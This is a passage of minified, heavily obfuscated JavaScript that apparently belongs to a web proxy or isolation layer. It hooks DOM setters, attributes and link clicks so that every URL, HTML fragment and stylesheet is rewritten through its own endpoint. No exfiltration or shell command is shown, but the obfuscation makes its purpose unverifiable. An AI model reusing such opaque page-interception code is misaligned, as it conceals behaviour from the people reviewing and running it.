Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(484)]((t=>(0,d.md)(t)));return r[e(3168)](t,[...a])};if(n(274)===e)return function(e,o){return r[n(3168)](t,[(0,d.md)(e),o])};if(n(1362)===e)return function(e,o){return r[n(3168)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(1509)===e)return r[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" ");if(e===o[n(2703)][n(3488)])return function(){const e=n,i=r[e(2536)](t);return new(o[e(509)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1807)===n?function(){const e=r,n=i[e(2536)](t);return n?new(o[e(509)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1509)===n?(0,d._)(o)?(0,d.ks)(o):o:r(3512)==typeof o?o[r(2600)](t):o:o}}):n}:r(3512)==typeof i?i[r(2600)](t):i:i}})};if(n(947)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(3512)==typeof r?r[n(2600)](t):r},set:function(t,e,n){const r=c;return r(1509)===e&&(n=n[r(2341)](" ")[r(484)]((t=>t[r(3859)]()))[r(484)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(1161)](" ")),t[e]=n,!0}},(function(t){const e=c;return t=t[e(2341)](" ")[e(484)]((t=>t[e(3859)]()))[e(484)]((t=>(0,d.md)(t)))[e(1161)](" "),i.A[e(3401)](o)[e(3683)][e(2536)](this,e(231),t),t}),(()=>!0)),Yt(o,c(1745),c(3009),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(3515)][t(3401)][t(2536)](this,...n)[t(2341)](" ")[t(484)]((e=>e[t(3859)]()))[t(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(1161)](" ")},set:function(t){const e=c,n=t[e(2341)](" ")[e(484)]((t=>t[e(3859)]()))[e(484)]((t=>(0,d.md)(t)))[e(1161)](" ");for(var r=arguments[e(2074)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(3515)][e(1169)][e(2536)](this,n,...s)}}),Gt(o,c(1745),c(1207),(function(t){const e=c;return i.A[e(3401)](o)[e(2991)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,c(1745),c(2915),(function(t){const n=c;if(t[n(3184)](n(794))){const e=t[n(305)](5)[n(2931)]();(0,d._)(e)||(t=n(794)+(0,d.md)(e))}let r="";return r=n(3205)===t||n(875)===t||n(3151)===t?i.A[n(3401)](o)[n(2107)][n(2536)](this,(0,d.md)(t)):i.A[n(3401)](o)[n(2107)][n(2536)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(231)===t?r=r[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" "):n(3497)===t||n(2720)===t?n(947)==typeof r&&r[n(3184)](n(3480))&&(r=r[n(305)](3)):(()=>!!(n(1523)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(2325)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(1607)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(3627)===this[n(3293)][n(2931)]()&&n(3494)===t&&(0,e.EW)(r)||"a"===this[n(3293)][n(2931)]()&&n(3494)===t&&(0,e.EW)(r)||n(3756)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(2268)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(2857)===this[n(3293)][n(2931)]()&&n(2259)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3468)]:n(2325)===this[n(3293)][n(2931)]()&&n(526)===t||n(2268)===this[n(3293)][n(2931)]()&&n(526)===t?r=Ut(r):n(2857)===this[n(3293)][n(2931)]()&&n(2079)===t&&(0,d._)(r)||this[n(3293)][n(2931)]()[n(3184)](n(2056))&&n(2268)===t&&(0,d._)(r)||n(1390)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(707)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(915)===t&&(r=zt(r)),n(2066)===t&&(r=(0,Et.H)(r)),r):r})),Gt(o,c(1745),c(1798),(function(t){const e=c;return i.A[e(3401)](o)[e(2724)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(1745),c(1246),(function(t){const e=c;if(t[e(3184)](e(794))){const n=t[e(305)](5)[e(2931)]();(0,d._)(n)||(t=e(794)+(0,d.md)(n))}return i.A[e(3401)](o)[e(1057)][e(2536)](this,t)})),Yt(o,c(1745),"id",{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2283)][t(3401)][t(2536)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=c;e(947)!=typeof t&&(t=o[e(1908)](t)),kt(o,t);for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(2283)][e(1169)][e(2536)](this,(0,d.md)(t),...r)}}),Yt(o,c(1745),c(241),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(982)][t(3401)][t(2536)](this,...n);return t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(s):s},set:function(t){const e=c;for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2066)===this[e(3293)][e(2931)]())return i.A[e(3401)](o)[e(982)][e(1169)][e(2536)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1607)===this[e(3293)][e(2931)]())return i.A[e(3401)](o)[e(982)][e(1169)][e(2536)](this,t,...s);const l=t[e(1364)]();return this instanceof o[e(2859)]&&l[e(3247)](e(2488))?i.A[e(3401)](o)[e(982)][e(1169)][e(2536)](this,t,...s):i.A[e(3401)](o)[e(982)][e(1169)][e(2536)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Yt(o,c(1745),c(1941),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(295)][t(3401)][t(2536)](this,...n);return t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(s):s},set:function(t){const e=c,n=t[e(1364)]();for(var s=arguments[e(2074)],a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];return this instanceof o[e(2859)]&&n[e(3247)](e(2488))?i.A[e(3401)](o)[e(295)][e(1169)][e(2536)](this,t,...a):i.A[e(3401)](o)[e(295)][e(1169)][e(2536)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Gt(o,c(1745),c(3788),(function(t,e){const n=c;return i.A[n(3401)](o)[n(1247)][n(2536)](this,t,this instanceof o[n(227)]&&n(2066)!==this[n(3293)][n(2931)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,c(1745),c(754),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(3706)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(1745),c(2324),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(2481)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(1745),c(341),(function(t){const e=c;if(t[e(3184)](e(794))){const n=t[e(305)](5)[e(2931)]();(0,d._)(n)||(t=e(794)+(0,d.md)(n))}return i.A[e(3401)](o)[e(3923)][e(2536)](this,t)})),Gt(o,c(1745),c(1959),(function(t){const e=c;return!!t&&i.A[e(3401)](o)[e(3715)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const u=[c(708),c(1130),c(3640),c(2987),c(2621),c(2661),c(1498)],h=["id",c(231),c(2720),c(3497),c(419),c(3749),c(526),c(3494),c(1215),"as",c(3577),c(2793),c(1419),c(1390),c(707),c(3205),c(875),c(3151),c(2066),...u];Gt(o,c(1745),c(3121),(function(t,s){const a=c;t=t[a(2931)]();let l=String(s);const h=this[a(3293)][a(2931)]();if("id"!==t||(0,d._)(l))if(a(231)===t)l=l[a(2341)](" ")[a(484)]((t=>t[a(3859)]()))[a(484)]((t=>(0,d.md)(t)))[a(1161)](" ");else if(a(3497)===t||a(2720)===t)l=a(3480)+l;else if(a(1523)===h)a(419)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(3844)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}):a(3749)===t&&(l=a(3317)[a(3881)](_t,a(1615))[a(3881)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2902)]+a(2687),kind:e.MN[a(1838)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}),a(2152))[a(3881)]((0,qt.x)().id,a(3084))+Tt({_window:o,protectUrlContext:r,html:l}));else if(a(2325)!==h&&a(1951)!==h||a(419)!==t)if(a(2325)!==h&&a(1951)!==h||a(526)!==t)if(a(1607)===h&&a(419)===t)l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(1838)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else if(a(3627)===h){var f;const s=a(1215)===t?l:null===(f=i.A[a(3401)](o)[a(2107)][a(2536)](this,a(1215)))||void 0===f?void 0:f[a(2931)](),c=a(3494)===t?l:i.A[a(3401)](o)[a(2107)][a(2536)](this,a(3494)),u="as"===t?l:i.A[a(3401)](o)[a(2107)][a(2536)](this,"as"),d=a(2158)===s||a(2025)===s&&a(2066)===u?e.MN[a(2601)]:a(2025)===s&&a(1607)===u?e.MN[a(1838)]:e.MN[a(3027)];a(3494)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}):c&&i.A[a(3401)](o)[a(3041)][a(1169)][a(2536)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}))}else if("a"!==h||a(3494)!==t||(0,e.EW)(l))if("a"===h&&a(1419)===t&&a(947)==typeof l)t=a(794)+(0,d.md)(a(1419));else if(a(3756)!==h||a(419)!==t&&a(2793)!==t||(0,e.EW)(l))if(a(2268)!==h||a(419)!==t||(0,e.EW)(l))if(a(2268)===h&&a(526)===t)l=Nt({protectUrlContext:r,srcset:l,endpoint:n.A[a(2902)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)])});else if(a(2857)!==h||a(2259)!==t||(0,e.EW)(l))a(2857)!==h||a(2079)!==t||(0,d._)(l)||[a(1578),a(3037),a(1694),a(1099)][a(3247)](l)||(l=(0,d.md)(l));else{const t=i.A[a(3401)](o)[a(2107)][a(2536)](this,a(2079));l=(0,e.Wq)({protectUrlContext:r,url:l,kind:a(1578)===t?e.MN[a(979)]:e.MN[a(3844)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]})}else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(979)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else l=Nt({protectUrlContext:r,srcset:l,endpoint:n.A[a(2902)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)])});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else kt(o,l),l=(0,d.md)(l);if(u[a(3247)](t)&&(l=(0,pt.oY)({protectUrlContext:r,value:l})),a(3577)===t&&(l=Mt(r,l,i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]))),a(707)!==t||(0,d._)(l)||(l=(0,d.zp)(l)),a(1390)!==t||(0,d._)(l)||(l=(0,d.md)(l)),a(3205)!==t&&a(875)!==t||(t=(0,d.md)(t)),a(3151)===t&&(t=(0,d.md)(t)),t[a(3184)](a(794))){const e=t[a(305)](5)[a(2931)]();(0,d._)(e)||(t=a(794)+(0,d.md)(e))}return a(2066)===t&&(l=(0,Et.e)(l)),i.A[a(3401)](o)[a(3683)][a(2536)](this,t,l)}),(function(t,e){const n=c,r=t[n(2931)]();return!!h[n(3247)](r)||!!r[n(3184)](n(794))}));const m=[c(3060),c(3494)];Gt(o,c(1745),c(3032),(function(t,s,a){const l=c;return l(3060)===s&&a[l(3184)]("#")?a="#"+(0,d.md)(a[l(305)](1)):l(3060)!==s&&l(3494)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[l(3027)],baseUrl:i.A[l(3401)](o)[l(3058)][l(3401)][l(3168)](o[l(3852)]),endpoint:n.A[l(2902)]})),i.A[l(3401)](o)[l(327)][l(2536)](this,t,s,a)}),(function(t,e,n){const r=c;return!!m[r(2979)]((t=>e[r(3184)](t)))})),Gt(o,c(1745),c(2228),(function(t){const e=c;return i.A[e(3401)](o)[e(2090)][e(2536)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Yt(o,c(3568),c(2377),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(3318)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}},(()=>!0)),Yt(o,c(3568),c(1010),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(2941)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}}),Gt(o,c(603),c(3506),(function(){const t=c;this[t(1255)]=!0;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(1344)][t(2536)](this,...n)})),Gt(o,c(603),c(2424),(function(){const t=c;this[t(3635)]=!0;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(3529)][t(2536)](this,...n)})),Gt(o,c(2968),c(2489),(function(t,s,a){const l=c;var u,h;null!==(u=this[l(3877)])&&void 0!==u||(this[l(3877)]=[]);const f=null!==(h=this[l(3877)][l(1495)](Rt(t,s,a)))&&void 0!==h?h:(()=>{const c=l,u={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2q;this[s(3877)]=this[s(3877)][s(243)]((t=>{const e=s;var n;return!(e(3242)!=typeof t[e(2614)]&&null!==(n=t[e(2614)])&&void 0!==n&&null!==(n=n[e(357)])&&void 0!==n&&n[e(3188)])}));try{for(var c=arguments[s(2074)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];u[s(1038)][s(2540)]?u[s(1038)][s(2540)][s(2536)](u[s(1038)],t,...l):u[s(1038)][s(2536)](this,t,...l)}catch(t){console[s(1814)](t)}const f=++u[s(1968)];let m=!1;if((t[s(3635)]||t[s(1255)]&&this[s(3877)][s(734)]((t=>t[s(1968)]===f))||this instanceof o[s(3568)]&&this[s(3877)][s(734)]((t=>t[s(1968)]===f)))&&(m=!0),m&&!t[s(1677)]){let a=t[s(2079)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3293)])||void 0===p?void 0:p[s(2931)]());){var p;a=a[s(2247)]}if(a){var g;const c=i.A[s(3401)](o)[s(2107)][s(2536)](a,s(794)+(0,d.md)(s(1419)));if(c)try{o[s(946)](c)}catch(t){}let l=i.A[s(3401)](o)[s(2107)][s(2536)](a,s(3494));if(s(947)!=typeof l||l[s(3184)](s(3779)))return;const u=null===(g=ee(o))||void 0===g?void 0:g[s(2539)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3468)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(979)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(3401)](o)[s(2107)][s(2536)](a,s(915));if(h=Mt(r,h,i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)])),t[s(3430)](),l){if("#"===l){const t=(0,e.sH)(window[s(3089)][s(3494)])[s(3468)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(979)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)],extra:{sourceFrameOrigin:u}})}let t=o;for(;G(t,s(2395),s(836),{url:l,windowFeatures:h?s(3809)[s(3881)](h):void 0,name:o[s(3248)]}),t!==o[s(2561)];)t=t[s(3096)][s(1238)]}}}s(3242)!=typeof a&&null!=a&&a[s(3510)]&&(this[s(3877)]=this[s(3877)][s(243)]((t=>t!==u)))}};return this[c(3877)][c(1987)](u),u})();return i.A[l(3401)](o)[l(2684)][l(2536)](this,t,f[l(1022)],a)}),(function(t,e){return c(836)===t})),Gt(o,c(2968),c(1011),(function(t,e,n){const r=c;var s;const a=null!==(s=this[r(3877)])&&void 0!==s?s:[],l=a[r(3024)](Rt(t,e,n));if(-1!==l){const[e]=a[r(3527)](l,1);return i.A[r(3401)](o)[r(2165)][r(2536)](this,t,e[r(1022)],n)}return i.A[r(3401)](o)[r(2165)][r(2536)](this,t,e,n)}),(t=>c(836)===t)),Yt(o,c(254),c(915),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2930)][t(3401)][t(2536)](this,...n);return s?zt(s):s},set:function(t){const e=c;if(!t)return i.A[e(3401)](o)[e(2930)][e(1169)][e(2536)](this,t);for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(2930)][e(1169)][e(2536)](this,Mt(r,t,i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])),...s)}}),Yt(o,c(254),c(3494),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const a=c;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(979)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]})}catch(e){s.A[a(2117)](a(3113),t)}for(var l=arguments[a(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(3401)](o)[a(3244)][a(1169)][a(2536)](this,t,...u)}}),Yt(o,c(254),c(1257),{get:function(){const t=c;let n=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3468)]);try{return new URL(n)[t(1257)]}catch(e){for(var r=arguments[t(2074)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3401)](o)[t(2301)][t(3401)][t(3168)](this,s)}}}),Yt(o,c(254),c(2520),{get:function(){const t=c;let n=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3468)]);try{return new URL(n)[t(2520)]}catch(e){for(var r=arguments[t(2074)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3401)](o)[t(1591)][t(3401)][t(3168)](this,s)}}}),Yt(o,c(254),c(383),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(383)]}catch(e){return i.A[t(3401)](o)[t(2193)][t(3401)][t(3168)](this,r)}}}),Yt(o,c(254),c(3894),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(3894)]}catch(e){return i.A[t(3401)](o)[t(1097)][t(3401)][t(3168)](this,r)}}}),Yt(o,c(254),c(1076),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(1076)]}catch(e){return i.A[t(3401)](o)[t(3719)][t(3401)][t(3168)](this,r)}}}),Yt(o,c(254),c(1441),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(1441)]}catch(e){return i.A[t(3401)](o)[t(1670)][t(3401)][t(3168)](this,r)}}}),Yt(o,c(254),c(2079),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(2689)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c,a=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(3494));a&&i.A[s(3401)](o)[s(3683)][s(2536)](this,s(3494),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(979)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[s(3401)](o)[s(2689)][s(1169)][s(2536)](this,t,...u)}}),Yt(o,c(254),c(2539),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3468)])[t(2539)]:i.A[t(3401)](o)[t(368)][t(3401)][t(3168)](this,r)}}),Yt(o,c(254),c(2509),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3661)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(3661)][s(1169)][s(2536)](this,t,...l)}}),Yt(o,c(254),c(415),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(415)]}catch(e){return i.A[t(3401)](o)[t(314)][t(3401)][t(3168)](this,r)}}}),$t(o,c(227),c(2635),{get:function(t,e){const n=c;if(n(947)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(3512)==typeof r?r[n(2600)](t):r},set:function(t,e,n){return c(947)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=c;return o[e(2425)][e(3017)](t)[e(484)]((t=>e(947)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=c;return n(947)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(2425)][n(1146)](t,e)}},null),Yt(o,c(227),c(2218),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2367)][t(3401)][t(2536)](this,...n);return t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(s):s},set:function(t){const e=c;for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2066)===this[e(3293)][e(2931)]()?i.A[e(3401)](o)[e(2367)][e(1169)][e(2536)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3401)](o)[e(2367)][e(1169)][e(2536)](this,t,...s)}}),Yt(o,c(227),c(707),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(1948)][t(3401)][t(2536)](this,...n);return(0,d._)(s)?(0,d.xE)(s):s},set:function(t){const e=c;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(1948)][e(1169)][e(2536)](this,t,...r)}}),$t(o,c(227),c(2066),{get:function(t,e){const n=c;if(n(1386)===e)return!0;const r=t[e];return r?n(3512)==typeof r?r[n(2600)](t):n(947)==typeof r?n(2002)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const s=c;s(2002)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):s(947)==typeof n&&n[s(3247)](s(3313))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(2066));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(3401)](o)[s(3683)][s(2536)](this,s(2066),e)}}return!0}},null),Yt(o,c(425),c(2259),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(2770)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c,a=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(2079));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(1578)===a?e.MN[s(979)]:e.MN[s(3844)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[s(3401)](o)[s(2770)][s(1169)][s(2536)](this,t,...u)}}),Yt(o,c(425),c(2079),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3401)](o)[t(2180)][t(3401)][t(3168)](this,n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=c;[e(1578),e(3037),e(1694),e(1099)][e(3247)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(2180)][e(1169)][e(2536)](this,t,...r)}}),Yt(o,c(2441),c(2696),{get:function(){const t=c,e=i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));for(var n=arguments[t(2074)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const l=i.A[t(3401)](o)[t(2893)][t(3401)][t(2536)](this,...s);return te(o,l,e)&&(l[t(3790)]||(l[t(3790)]=!0,K(l),dt(l),f[t(2737)](l)),Pt(l),Bt(r,l)),i.A[t(3401)](o)[t(696)][t(3401)][t(2536)](this,...s)}}),Gt(o,c(537),c(1296),(function(t,e){const n=c,r=i.A[n(3401)](o)[n(3075)][n(2536)](this,t,e);return o[n(269)](r)}),(function(t,e){return!!o[c(269)]})),Gt(o,c(537),c(666),(function(t,e,n){const r=c;let s=i.A[r(3401)](o)[r(1391)][r(2536)](this,t,e,n);var a;return t&&9===t[r(3928)]&&(s=i.A[r(3401)](o)[r(3075)][r(2536)](this,s),null!==(a=s[r(3089)])&&void 